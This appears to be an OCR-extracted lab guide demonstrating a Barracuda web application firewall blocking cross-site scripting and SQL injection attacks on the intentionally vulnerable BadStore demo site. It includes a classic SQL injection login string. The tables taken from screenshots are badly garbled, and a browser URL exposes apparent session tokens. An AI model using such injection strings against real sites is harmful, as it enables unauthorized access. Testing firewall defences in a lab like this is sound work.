|----------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------|
| BASIC                                              | SECURITY POLICIES                                                                                | WEBSITES                                                                                                    | ACCESS CONTROL                                                                                                    | ADVANO                                                                        | ED                                                                  |                                                                                        |                                                                                    | Search help                                                                                       | topics                                       |
| nboard<br>orts                                     | Services De<br>Online Help Search                                                                | fault Security                                                                                                | Certificates IP Config                                                                                                  | uration                                                                       | Administration                                                      | Web Firewall Log                                                                       | Access                                                                             | Logs Audit Log:                                                                                   | s Notificatio                                |
| B FIRE₩#                                           | ALL LOGS                                                                                         |                                                                                                    |                                                                                                    |                                                                               |                                                                     | Generate                                                                               | CSV File 👻                                                                         | Show: 20 logs pe                                                                                  | erpage 👻 🛱                                   |
| Select Filte                                       | er- v is equal to                                                                                |                                                                                                    | -                                                                                                    |                                                                               | +                                                                   | Apply Filter                                                                           | Save Filter                                                                        | r                                                                                                 |                                              |
|                                                    |                                                                                                  |                                                                                                    | Page 1                                                                                                    | of 1                                                                          | < 1 >                                                               |                                                                                        |                                                                                    |                                                                                                   |                                              |
| īme                                                |                                                                                                  | Event Details                                                                                                 | Page 1                                                                                                    | of 1<br>Client Deta                                                           | < 1 >                                                               | Attack Details                                                                         |                                                                                    |                                                                                                   | Actions                                      |
| Time                                               | GGED                                                                                             | Event Details<br>URL                                                                                          | Page 1                                                                                                    | of 1<br>Client Deta                                                           | < 1 >                                                               | Attack Details                                                                         |                                                                                    |                                                                                                   | Actions                                      |
| Time<br>Time<br>Time                               | GGED<br>19:10:55:692<br>2015 00 14                                                               | Event Details<br>URL<br>Service IP:Port                                                                       | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore                                                              | of 1<br>Client Deta                                                           | < 1 ><br>iis<br>45.125.254.129                                      | Attack Details<br>Attack Name                                                          | Cross-Site So                                                                      | cripting in Paramete                                                                              | Actions<br>e Fix Details                     |
| ime<br>Time<br>Date<br>ID                          | GGED<br>19:10:55:692<br>2016-09-14<br>1572b9c724c-9b74b769                                       | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol                                           | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP                                                      | of 1<br>Client Deta<br>Client IP<br>Country<br>Method                         | < 1 ><br>iis<br>45.125.254.129<br>N<br>POST                         | Attack Details<br>Attack Name<br>Attack Detail<br>Rule                                 | Cross-Site So<br>type="cross-s<br>security-polic                                   | cripting in Paramete<br>site-scripting" patter                                                    | Actions<br>e Fix Details                     |
| Time<br>Time<br>Date<br>ID                         | GGED<br>19:10:55:692<br>2016-09-14<br>1572b9c724c-9b74b769<br>SGED                               | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL                                    | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi                             | of 1<br>Client Deta<br>Client IP<br>Country<br>Method                         | < 1 ><br>iis<br>45.125.254.129<br>POST                              | Attack Details<br>Attack Name<br>Attack Detail<br>Rule                                 | Cross-Site So<br>type="cross-s<br>security-polic                                   | cripting in Paramete<br>site-scripting" patter                                                    | Actions<br>e Fix Details<br>r                |
| Time<br>Time<br>Date<br>ID<br>Time<br>Time         | SCED<br>19-10-55-692<br>2016-09-14<br>15720-9074-0974b769<br>SCED<br>19:09-21.471                | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port                 | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80              | of 1<br>Client Deta<br>Client IP<br>Country<br>Method                         | < 1 ><br>is<br>45.125.254.129<br>M<br>POST<br>45.125.254.129        | Attack Details<br>Attack Name<br>Attack Detail<br>Rule<br>Attack Name                  | Cross-Site So<br>type="cross-s<br>security-polic<br>Cross-Site So                  | cripting in Paramete<br>site-scripting" patter<br>27<br>cripting in Paramete                      | Actions<br>e Fix Details<br>rr               |
| Time<br>Time<br>Date<br>ID<br>Time<br>Date<br>Date | GGED<br>19:10:55:692<br>2016-09-14<br>1572096724C-9b74b769<br>GGED<br>19:09:21:471<br>2016-09-14 | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port<br>Service Name | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4.80<br>badstore.<br>HTTP<br>/cgi-bin/badstore.cgi<br>10.0.1.4.80<br>badstore | of 1<br>Client Deta<br>Client IP<br>Country<br>Method<br>Client IP<br>Country | < 1 ><br>is<br>45 125 254 129<br>IN<br>POST<br>45 125 254 129<br>IN | Attack Details<br>Attack Name<br>Attack Detail<br>Rule<br>Attack Name<br>Attack Detail | Cross-Site So<br>type="cross-s<br>security-polic<br>Cross-Site So<br>type="cross-s | cripting in Paramete<br>site-scripting" patter<br>cripting in Paramete<br>site-scripting " patter | Actions<br>e Fix Details<br>r<br>Fix Details |

#### **Tests in Active Mode**

In Active mode, all attacks are logged as well as blocked. We will change the service mode to Active, and see how the Barracuda Web Application Firewall blocks the attacks.

To Change the Mode of a Service:

- 1. Return to the Barracuda Web Application Firewall web interface, and **go to the BASIC** > **Services page.**
- 2. In the Services section, click Edit next to the "server | rule"
- 3. In the **Service** window, scroll down to the **Basic Security** section and change the Mode to **Active**.

| BASIC SECURITY                                                                                                    | Y POLICIES                                                                                                    | WEBSI                                                                                    | TES ACCES                                                                                                    | S CONTROL                                                                                                    | ADVA                                                                                             | CED                              |                        |                                              |                                                                                                    | Search help                                                                                                    | o topics                                                                                                    |                                                | (         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------|------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|-----------|
| ashboard Services<br>eports Online Help                                                                                                    | Defau<br>Search                                                                                                    | ult Securi                                                                               | ity Certificates                                                                                                    | s IP Cor                                                                                                    | figuration                                                                                       | Administration                   | web                    | Firewall Logs                                | Access                                                                                                    | a Logs Audit Loj                                                                                                    | gs N                                                                                                    | lotifications                                  |           |
| ADD NEW SERVICE                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                  |                                  |                        |                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                | Hel       |
| Service Name                                                                                                    | Туре                                                                                                    |                                                                                          | Virt                                                                                                    | tual IP Addre                                                                                                    | ss                                                                                               | Port                             | -                      | Real Servers                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                |           |
|                                                                                                    | HTT                                                                                                    | ΓP                                                                                       | - 10                                                                                                    | .0.1.4                                                                                                    |                                                                                                  | 80                               |                        |                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                |           |
| Create Group                                                                                                    | Service Groups                                                                                                    |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                  |                                  |                        |                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                |           |
| 🖲 Yes 🖲 No                                                                                                    | default 👻                                                                                                    |                                                                                          | Add                                                                                                    | ]                                                                                                    |                                                                                                  |                                  |                        |                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                |           |
| ilter All 🔸                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                  |                                  |                        |                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                |           |
| ERVICES                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                  |                                  |                        |                                              |                                                                                                    | More Actions -                                                                                                    | Prefe                                                                                                    | rences                                         | He        |
| Name                                                                                                    |                                                                                                    | Status                                                                                   | IP Address                                                                                                    | Port                                                                                                    | Domain                                                                                           | URL                              | Туре                   | Mode                                         | Policy                                                                                                    | Add                                                                                                    |                                                                                                    |                                                |           |
| 📄 ڬ default                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                  |                                  |                        |                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                |           |
| e default                                                                                                    | -                                                                                                    |                                                                                          | 10.0.1.1                                                                                                    | 80                                                                                                    |                                                                                                  |                                  | UTTO                   | Bassiva                                      | default                                                                                                    | Conver I Dulo                                                                                                    | Edit                                                                                                    | Delete                                         | D         |
|                                                                                                    | 10.0.2.4.90                                                                                                    |                                                                                          | 10.0.1.4                                                                                                    | 80                                                                                                    |                                                                                                  |                                  | RUIE                   | Fassive                                      | delault                                                                                                    | ServerTrule                                                                                                    | Edit                                                                                                    | Delete                                         | D         |
| /eb Application Firewall: Ser<br>arracudadnslcytwfxb3ab                                                                                                    | rvice - Google Chrom<br>b3g.westus.clouda                                                                                                    | ne<br>app.azur                                                                           | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     |                                  | □<br>5f6dc7383f0       | × ) ar ×<br>3202 7058/                       | V X vocale=en_US                                                                                                    | 🕒 W × 🗸 🗸 W                                                                                                    | × D                                                                                                    | W ×                                            | f28       |
| Web Application Firewall: Ser<br>barracudadnslcytwfxb3ab<br>fort                                                                                                    | rvice - Google Chrom<br>b3g.westus.clouda<br>80                                                                                                    | ne<br>app.azur                                                                           | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     | c1c6a609de55                     | Gif6dc7383f0           | × ) ar ×<br>3202 7705&1                      | ocale=en_US                                                                                                    | S&password=9326                                                                                                    | x 1<br>a7c4cae9a<br>nin Sign ou                                                                                                    | W ×<br>ae75b4dda                               | f28       |
| Veb Application Firewall: Ser<br>parracudadnslcytwfxb3ab<br>Yort<br>task                                                                                                    | nvice - Google Chrom<br>o3g.westus.clouda<br>80<br>Part of the servic                                                                                                    | ne<br>app.azur<br>ce.                                                                    | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     | –<br>c1c6a609de55<br><b>Save</b> | Gif6dc7383f0           | × ) ar ×<br>3202 (705&)                      | ocale=en_US                                                                                                    | C V. X X V V<br>S&password=9326                                                                                                    | x 🗋<br>a7c4cae9a<br>nin Sign ou                                                                                                    | W ×                                            | f28       |
| Web Application Firewall: Ser<br>aarracudadnslcytwfxb3ab<br>ort<br>1ask<br>nable Access Loos                                                                                                    | vice - Google Chrom<br>o3g.westus.clouda<br>80<br>Port of the servic<br>255 255 255 20                                                                                                    | ne<br>app.azur<br>ce.<br>0                                                               | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     | <br>c1c6a609de55<br>Save         | Gif6dc7383f0<br>Cancel | × ) at ×<br>3202 705&l                       | ocale=en_US                                                                                                    | C V × /  V V<br>S&password=9326;<br>adr<br>Bearch                                                                                                    | nin Sign ou                                                                                                    | W ×<br>ae75b4dda<br>t English                  | f28       |
| Veb Application Firewall: Ser<br>arracudadnslcytwfxb3ab<br>ort<br>lask<br>nable Access Logs<br>ession Timeout                                                                                                    | vice - Google Chrom<br>53g.westus.clouda<br>80<br>Port of the servic<br>255.255.255.3<br>Yes No<br>60                                                                                                    | ne<br>app.azur<br>ce.<br>0                                                               | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     | <br>c1c6a609de55<br>Save         | Gif6dc7383f0           | × ) ar ×<br>3202 705&1                       | ocale=en_US                                                                                                    | G&password=9326<br>adr<br>Search<br>Access Logs Aud                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W × ae75b4dda<br>t English<br>Notifications    | f28       |
| Web Application Firewall: Ser<br>parracudadnslcytwfxb3ab<br>ort<br>task<br>inable Access Logs<br>eession Timeout                                                                                                    | vice - Google Chrom<br>33g.westus.clouda<br>80<br>Port of the servic<br>255 255 255<br>0 No<br>60<br>Specifies the ket                                                                                                    | ne<br>app.azur<br>ce.<br>0<br>epalve tim<br>mes out                                      | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     |                                  | Gif6dc7383f0<br>Cancel | X ) at X<br>3202 70582                       | ocale=en_US                                                                                                    | L W X L W<br>S&password=9326.<br>adv<br>Saarch<br>Access Logs Aud                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W ×ae75b4dda                                   | f28       |
| Web Application Firewall: Ser<br>parracudadnslcytwfxb3ab<br>ort<br>task<br>inable Access Logs<br>ession Timeout<br>comments                                                                                                    | Nvice - Google Chrom<br>D3g.westus.clouda<br>80<br>Port of the servic<br>255.2552551<br>Yes No<br>60<br>Specifies the ket<br>session never th                                                                                                    | ne<br>app.azur<br>ce.<br>0<br>epaive tim<br>mes out.                                     | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5<br>tions with clients.                                                              |                                  | Gifedc7383f0           | X ) ar X<br>3202 705&0                       | ocale=en_US                                                                                                    | Cartch<br>Access Logs Aud                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W ×<br>ee75b4dda<br>t English<br>Notifications | f28       |
| Web Application Firewall: Ser<br>aarracudadnslcytwfxb3ab<br>ort<br>task<br>nable Access Logs<br>ession Timeout<br>omments                                                                                                    | Nice - Google Chrom<br>D3g.westus.clouda<br>Rot of the servic<br>255 255 255<br>9 Yes No<br>60<br>Specifies the ket<br>session never br                                                                                                    | ne<br>app.azur<br>ce.<br>0<br>epaive tim<br>mes out.                                     | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     | - c1c6a609de55<br>Save           | Cancel                 | X ) ar X<br>3202 7058d                       | ocale=en_US                                                                                                    | C V × / L / V<br>Stepassword=93264<br>add<br>Search<br>Access Logs Audi                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W ×<br>te75b4dda<br>t English<br>Notifications | f28       |
| Web Application Firewall: Ser<br>parracudadnslcytwfxb3ab<br>ort<br>task<br>inable Access Logs<br>ession Timeout<br>comments<br>sitc SECURITY                                                                                      | vice - Google Chrom<br>53g.westus.clouda<br>Port of the servic<br>255.265.265<br>0 No<br>60<br>Specifies the ker<br>session never to                                                                                                    | né<br>app.azur<br>ce.<br>0<br>epalve tim<br>mes out.                                     | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     |                                  | Cancel                 | X ) ar X<br>3202 70580<br>eb Firew<br>Real 1 | al Logs                                                                                                    | C V × / / / V<br>Stepassword=9326<br>add<br>Search<br>Access Logs Aud                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W ×<br>ae75b4dda<br>English<br>Notifications   | f28       |
| Veb Application Firewall: Ser<br>arracudadnslcytwfxb3ab<br>ort<br>iask<br>nable Access Logs<br>ession Timeout<br>omments<br>SIC SECURITY<br>Yeb Firewall Policy:                                                                  | vice - Google Chrom<br>33g.westus.clouda<br>Port of the servic<br>255255255<br>System No<br>60<br>Specifies the kervic<br>session never to<br>default                                                                                                    | ne<br>app.azur<br>ce.<br>0<br>opalve tim<br>mes out.                                     | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | 17 password=5                                                                                    |                                  | Cancel                 | X ) or X<br>3202 70580<br>eb Firew<br>Real 1 | at Logs                                                                                                    | C V × / / / / / / / / / / / / / / / / / /                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W ×<br>ae75b4dda<br>L English<br>Notifications | f28       |
| Veb Application Firewall: Ser<br>anarracudadnslcytwfxb3ab<br>ort<br>lask<br>nable Access Logs<br>ession Timeout<br>omments<br>sic SECURIPY<br>(eb Firewall Policy:<br>cb Firewall Policy:                                         | vice - Google Chrom<br>33g.westus.clouda<br>80<br>Port of the servic<br>255 255 255<br>© Yes © No<br>60<br>Specifies the ker<br>session never by<br>default<br>Sessier a policy in                                                                                                    | ne<br>ce.<br>o<br>o<br>spalive timmes out.                                               | e.com:8000/cgi-m<br>eout in seconds for pe                                                                                                    | nod/index.cg<br>vralatent connec                                                                                  | 17 password =5<br>tions with clients.                                                            |                                  | Cancel                 | × 2 ar × 33202 705&                          | view with a second second seco | L W X I V V I V V<br>Schassword=93260<br>add<br>Centrol<br>Access Logs Aud                                                                                                    | nin Sign ov<br>help topics                                                                                                    | W ×<br>ae75b4dda<br>I English<br>Notifications | f28       |
| Veb Application Firewall: Ser<br>avarracudadnslcytv/rxb3ab<br>ort<br>lask<br>nable Access Logs<br>ession Timeout<br>omments<br>SIC SECURITY<br>Veb Firewall Policy:<br>reb Firewall Log Level:                                    | vice - Google Chrom<br>03g.westus.clouda<br>80<br>Port of the servic<br>255 255 255<br>© Yes © No<br>60<br>Specifies the key f<br>default<br>Select a policy fr<br>S-Notice<br>Select the level f                                                                                                    | epalve tim<br>epalve tim<br>mes out.                                                     | e.com:8000/cgi-m                                                                                                    | nod/index.cg<br>vrsistent connec<br>d for this Service                                                            | 27password=5<br>tons with clients.                                                               |                                  | Cancel                 | X 2 ar X<br>3202 705&                        | ocale=en_US                                                                                                    | C W X C W<br>Schassword=9326C<br>addr<br>Control<br>Access Logs Aud                                                                                                    | nin Sign ou<br>help topics                                                                                                    | W X<br>er75b4dda<br>English                    | f28       |
| Veb Application Firewall: Ser<br>avarracudadnslcytwfxb3ab<br>ort<br>lask<br>nable Access Logs<br>ession Timeout<br>omments<br>SIC SECURITY<br>Veb Firewall Policy:<br>/eb Firewall Log Level:<br>lode:                            | vice - Google Chrom<br>D3g.westus.clouda<br>80<br>Port of the server<br>255 255 255<br>© Yes © No<br>60<br>Specifies the kee<br>session never to<br>default<br>Select a policy in<br>S-Notice<br>People district on bank of<br>Policy and Select and Select and S                                                                                                    | spalve times out.                                                                        | e.com:8000/cgi-m                                                                                                    | nod/index.cg<br>relatent connec<br>d for this Service                                                             | 1?password=5<br>tons with clients.                                                               | Ctc6a609de55<br>Save             | Cancel                 | × ) ar ×<br>33202 705&1                      | at Logs                                                                                                    | C W X C W<br>Schpassword=93260<br>edd<br>Controls<br>Access Logs Aud                                                                                                    | × D                                                                                                    | W ×<br>e75b4dda<br>English<br>Notifications    | f28       |
| Veb Application Firewall: Ser<br>avarracudadnslcytwfxb3ab<br>ort<br>lask<br>nable Access Logs<br>ession Timeout<br>omments<br>SIC SECURITY<br>Veb Firewall Policy:<br>Veb Firewall Log Level:<br>tode:                            | vice - Google Chrom<br>D3g.westus.clouda<br>80<br>Port of the serve<br>255.255255<br>@ Yes @ No<br>60<br>Crocefies the kee<br>session never to<br>default<br>Select a policy fr<br>S-Notice<br>Departing interview                                                                                                    | epailve tim<br>espailve tim<br>mes out.                                                  | e.com:8000/cgi-m                                                                                                    | nod/index.cg                                                                                                    | i?password=5<br>tons with clients.<br>C<br>uss higher priority<br>clients: Logs and              |                                  | Cancel                 | × ) ar ×<br>33202 705&d                      | at Logs                                                                                                    | C W X I V V V V V V V V V V V V V V V V V V                                                                                                    | x Cae9a<br>nin Sign ou<br>help lopics                                                                                                    | W ×<br>tergish<br>Notifications                | f28<br>He |
| Veb Application Firewall: Ser<br>anaracudadnslcytwfxb3ab<br>ort<br>lask<br>nable Access Logs<br>ession Timeout<br>omments<br>SIC SECURITY<br>Veb Firewall Policy:<br>'eb Firewall Policy:<br>'eb Firewall Log Level:<br>ode:      | vice - Google Chrom<br>D3g.westus.clouda<br>80<br>Pert of the server<br>255 255 255<br>(* Yes (* No<br>60<br>Specifies the ker<br>session never to<br>default<br>Select a poly fr<br>5-Notice<br>Data the transformed<br>Passiv<br>attractions, Reco                                                                                                    | e app.azur<br>ce.<br>0<br>epalve tim<br>mes out.                                         | e.com:8000/cgi-m<br>eout in seconds for pe<br>op-down flat to be used<br>blab. Firewall events:<br>indow loging:<br>indow set the Mode                                                                                                    | nod/index.cg<br>vrsistent connec<br>a for this Service<br>The lower level I<br>pass through: A<br>pass through: A | i?password = 5<br>tons with clients.<br>tass higher priority<br>ctive: Logs and after time-tunin |                                  | Cancel<br>Help         | X ) ar X<br>3202 7058d<br>eb Firew<br>Real 1 | de Pole                                                                                                    | W x     Image: Control of the second second se                                                                                                    | x Cae9a<br>nin Sign ou<br>teip lopids<br>Llogs                                                                                                    | W W X English Registrations                    | f28<br>He |
| Web Application Firewall: Ser<br>oarracudadnslcytwfxb3ab<br>orf<br>task<br>inable Access Logs<br>iession Timeout<br>comments<br>sic security<br>Veb Firewall Policy:<br>Veb Firewall Policy:<br>Veb Firewall Log Level:<br>tode:  | vice - Google Chrom<br>33g. westus.clouda<br>80<br>Pot of the servic<br>255 255 255<br>60<br>50<br>50<br>60<br>50<br>50<br>60<br>50<br>50<br>60<br>50<br>60<br>50<br>60<br>50<br>60<br>50<br>60<br>50<br>60<br>50<br>60<br>60<br>50<br>60<br>60<br>50<br>60<br>60<br>50<br>60<br>60<br>50<br>60<br>60<br>60<br>50<br>60<br>60<br>50<br>60<br>60<br>50<br>60<br>60<br>60<br>50<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>6                                                                                                    | e app.azur<br>ce.<br>0<br>epalve tim<br>mes out.<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>• | e.com:8000/cgi-m<br>eeout in seconds for pe<br>seout in seconds for pe<br>to a second second<br>in second second<br>in second second<br>in second second<br>in the second second<br>in the second second second<br>in the second second<br>in the second second<br>in the second second second<br>in the second second second<br>in the second second second<br>in the second second second<br>in the second second second<br>in the second second second second<br>in the second second second second second<br>in the second second second second second second<br>in the second second second second second second<br>in the second second second second second second<br>in the second second second second second second second<br>in the second second second second second second second second second<br>in the second second second second second second second second second<br>in the second second | nod/index.cg<br>rraistent connec<br>d for this Service<br>The lower level I<br>pass through. A<br>to Thasher, a   | i?password = 5<br>iions with clients.                                                            | C1C6a609de55<br>Save             | Cancel<br>Help         | X ) ar X<br>3202 70580<br>eb Frew<br>Real    | de Pok                                                                                                    | Constant<br>Constant<br>Consta | x harden and a second and a second and a sec | W ×                                            | f28       |
| Web Application Firewall: Ser<br>barracudadnslcytwfxb3ab<br>Port<br>Mask<br>Inable Access Logs<br>Bession Timeout<br>Comments<br>SEC SECURITY<br>Neb Firewall Policy:<br>Neb Firewall Log Level:<br>Adde:<br>Tusted Hosts Action: | vice - Google Chrom<br>33g.westus.clouda<br>80<br>Peto of the servic<br>255 255 255<br>9 Yes No<br>60<br>Specifies the kee<br>session never bit<br>default<br>Select a policy fr<br>S-Notice<br>Redet the layor<br>Passiv<br>Passiv<br>When are the Allow Passiv<br>When are the Allow Passiv<br>When are the Allow Passiv<br>When are the Allow Passiv<br>Passiv Passiv<br>Passiv<br>Passiv Passiv<br>Passiv<br>Passiv Passiv<br>Passiv Passiv Passiv<br>Passiv Passiv<br>Passiv Passiv<br>Passiv Passiv<br>Pass | ee<br>epalve bin<br>mes out.                                                             | e.com:8000/cgi-m<br>ecout in seconds for pe<br>secut in seconds for pe<br>secut in seconds for pe<br>discussion traffic to<br>allows traffic to<br>the characteristic form<br>assed through Allows                                                                                                    | nod/index.cg                                                                                                    | i?password=5                                                                                     | C1C6046034655<br>Save            | Cancel Help            | X ar X<br>3202 7058d                         | de Pole                                                                                                    | More Action                                                                                                    | x h                                                                                                    | W × P5b4dda                                    | He        |

# Click Save.

# <u>Test 3 – SQL Injection Attack pt.2</u>

#### **Generating SQL Injection Attack**

We will follow the same steps mentioned in Passive mode to generate a SQL injection attack.

| Apps 🕜 How to Configure Sys 🧃 cor | sciergeStageapp-cc 🔷 Subscription:                                                                             | - Micron 📕 How to install and con                                 |             |
|-----------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|-------------|
|                                   | BadStore                                                                                                    | net                                                               |             |
|                                   | Welcome {Unregistered                                                                                          | User} - Cart contains 0 items at \$0.00 View.Cart                 | Search Go   |
|                                   | Shop Badstore.net                                                                                              | Login to Your Account or Register for a                           | New Account |
|                                   | Home<br>What's New<br>Sign Our Guestbook<br>View Previous Orders<br>About Us<br>My Account<br>Login / Register | Login to Your Account<br>Email Address: admin or 1=1<br>Password: |             |
|                                   | Suppliers Only<br>Supplier Login                                                                               | Register for a New Account Full Name:                             |             |
|                                   | Supplier Contract<br>Supplier Procedures                                                                       | Password:                                                         |             |

- 1. Open the web browser and navigate to the **BadStore** website.
- 2. On the BadStore website, click **Login / Registe**r. You will be asked to enter the login credentials to see your orders.
- 3. In the Login / Register page, enter "admin 'or' 1=1" in the Email Address field.
- 4. Enter "admin" as password in the **Password** field, and click Login.
- 5. The Barracuda Web Application Firewall identifies this as an SQL injection attack and blocks the request.



 Now, login to the Barracuda Web Application Firewall web interface and go to the BASIC > Web Firewall Logs page. You will see the log that shows the SQL injection attack denied.

| BASIC                                                      | SECURITY POLICIES                                                                                 | WEBSITES                                                                                                    | ACCESS CONTROL                                                                                                    | ADVANC                                                           | ED                                                            |                                                                                                    | Search help t                                                                                                    | topics                                |
|------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|
| nboard<br>orts                                             | Services De<br>Online Help Search                                                                 | efault Security                                                                                               | Certificates IP Confi                                                                                                  | guration                                                         | Administration                                                | Web Firewall Log                                                                                                    | s Access Logs Audit Logs                                                                                                    | s Notifications                       |
| B FIREW                                                    | ALL LOGS                                                                                          |                                                                                                    |                                                                                                    |                                                                  |                                                               | Generate                                                                                                    | CSV File 👻 Show: 20 logs pe                                                                                                    | er page 👻 🔯                           |
| Select Filt                                                | er- • is equal to                                                                                 |                                                                                                    | •                                                                                                    |                                                                  | +                                                             | Apply Filter                                                                                                    | Save Filter                                                                                                    |                                       |
|                                                            |                                                                                                   |                                                                                                    |                                                                                                    |                                                                  |                                                               |                                                                                                    |                                                                                                    |                                       |
|                                                            |                                                                                                   |                                                                                                    | Page 1                                                                                                    | of 2 <                                                           | 1 2                                                           | >                                                                                                    |                                                                                                    |                                       |
| Time                                                       |                                                                                                   | Event Details                                                                                                 | Page 1                                                                                                    | of 2 <                                                           | 1 2                                                           | > Attack Details                                                                                                    |                                                                                                    | Actions                               |
| Time                                                       | NIED                                                                                              | Event Details<br>URL                                                                                          | Page 1                                                                                                    | of 2 <<br>Client Deta                                            | 1 2                                                           | > Attack Details                                                                                                    |                                                                                                    | Actions                               |
| Time<br>↑ DE<br>Time                                       | NIED<br>19:20:01.135                                                                              | Event Details<br>URL<br>Service IP:Port                                                                       | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80                                                                         | of 2 <<br>Client Deta<br>Client IP                               | 1 2<br>ils<br>45.125.254.129                                  | Attack Details                                                                                                    | SQL Injection in Parameter                                                                                                    | Actions<br>Fix Details                |
| Time<br>Time<br>Date                                       | NIED<br>19:20:01.135<br>2016-09-14                                                                | Event Details<br>URL<br>Service IP:Port<br>Service Name                                                       | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore                                                             | of 2 <<br>Client Deta<br>Client IP<br>Country                    | 1 2 1<br>45.125.254.129                                       | Attack Details Attack Name<br>Attack Detail                                                                              | SQL Injection in Parameter type="sql-injection-medium" patt                                                                         | Actions<br>Fix Details                |
| Time<br>Time<br>Time<br>Date<br>ID                         | NIED<br>19:20:01.135<br>2016-09-14<br>1572ba4c4ef-9ef4d6e9                                        | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol                                           | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP                                                     | of 2 <<br>Client Deta<br>Client IP<br>Country<br>Method          | 1 2<br>45.125.254.129<br>POST                                 | > Attack Details<br>Attack Name<br>Attack Detail<br>Rule                                                                 | SOL Injection in Parameter<br>type="sql-injection-medium" patt<br>security-policy                                                   | Actions<br>Fix Details                |
| Time<br>↑ DE<br>Time<br>Date<br>ID                         | NIED<br>19:20:01.135<br>2016-09-14<br>1572ba4c4ef-9ef4d6e9<br>OAKED                               | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL                                    | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi                            | of 2 <<br>Client Deta<br>Client IP<br>Country<br>Method          | 1 2 1<br>45.125.254.129<br>POST                               | Attack Details<br>Attack Name<br>Attack Detail<br>Rule                                                                   | SQL injection in Parameter<br>type=*ql-injection-medium* patt<br>security-policy                                                    | Actions<br>Fix Details                |
